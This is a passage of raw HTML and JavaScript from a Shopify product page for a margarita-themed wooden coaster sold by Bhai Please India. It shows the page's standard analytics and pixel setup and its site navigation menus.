[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":55.0,"currencyCode":"INR"},"product":{"title":"Margarita (White) Wooden Coaster","vendor":"Bhai Please India","id":"6570910351552","untranslatedTitle":"Margarita (White) Wooden Coaster","url":"\/products\/coaster-margarita-white","type":"Coasters"},"id":"39380589510848","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":55.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Margarita (White) Wooden Coaster\",\"vendor\":\"Bhai Please India\",\"id\":\"6570910351552\",\"untranslatedTitle\":\"Margarita (White) Wooden Coaster\",\"url\":\"\/products\/coaster-margarita-white\",\"type\":\"Coasters\"},\"id\":\"39380589510848\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/COASTER_Alcohol_Margaret_White_1.jpg?v=1707555195\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570910351552,"gid":"gid:\/\/shopify\/Product\/6570910351552","vendor":"Bhai Please India","type":"Coasters","handle":"coaster-margarita-white","variants":[{"id":39380589510848,"price":5500,"name":"Margarita (White) Wooden Coaster","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570910351552,"requestId":"6599becd-5011-4410-853e-187427acb32a-1768716012"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"7095edc0-5740-4c76-9a76-f2f3c2d6b4fe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570910351552,"requestId":"6599becd-5011-4410-853e-187427acb32a-1768716012","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380589510848,"productId":6570910351552,"productGid":"gid:\/\/shopify\/Product\/6570910351552","name":"Margarita (White) Wooden Coaster","price":"55.00","sku":"","brand":"Bhai Please India","variant":null,"category":"Coasters","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380589510848,"productId":6570910351552,"productGid":"gid:\/\/shopify\/Product\/6570910351552","name":"Margarita (White) Wooden Coaster","price":"55.00","sku":"","brand":"Bhai Please India","variant":null,"category":"Coasters","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/coaster-margarita-white"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="margarita-white-wooden-coaster" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
